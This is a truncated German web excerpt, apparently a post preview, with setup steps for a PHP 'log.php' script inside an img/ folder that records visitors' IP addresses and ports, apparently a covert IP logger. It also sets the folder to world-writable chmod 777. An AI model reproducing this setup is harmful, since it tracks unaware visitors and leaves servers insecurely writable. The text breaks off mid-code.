
1. Erstellt einen neuen Ordner -> img/ 2. chmod 777 img/ 3. Legt
eine neue PHP Datei an -> img/log.php PHP-Code: <?php
$ip = htmlspecialchars($_SERVER['REMOTE_ADDR']);
$port = htmls...
weiterlesen...
php proxy (exarp v0.3a)